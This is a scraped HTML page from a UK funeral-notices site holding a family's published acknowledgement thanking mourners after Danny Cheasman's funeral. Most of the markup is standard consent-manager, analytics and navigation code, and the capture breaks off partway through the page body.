

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/cheasman/4218494
body_size: 28027
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Acknowledgements","url":"https:\/\/funeral-notices.co.uk\/notice\/cheasman\/4218494","name":"Danny CHEASMAN","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2015-02-01","dateModified":"2020-01-26","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"CHEASMAN Danny The family of the late Danny would like to express their sincere thanks to everyone who attended the celebration of his life.A special thank you to Mrs Corbishley for officiating the funeral also to Arnolds Funeral Service and The Ship, Bromham Road.Thank you to all, from his family.Please accept this as the only acknowledgement."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/cheasman/4218494" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Danny CHEASMAN" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/5.jpg" />
	<meta property="og:updated" content="1580081404" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/cheasman/4218494" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=4218494" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">Acknowledgement for </span><span class="fullname_container">Danny <span class="notice_surname_span">CHEASMAN</span></span></h1>
                <h2>Bedfordshire<span><span class="age_container"></span> | Published in:</span> Bedfordshire On Sunday/Midweek.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
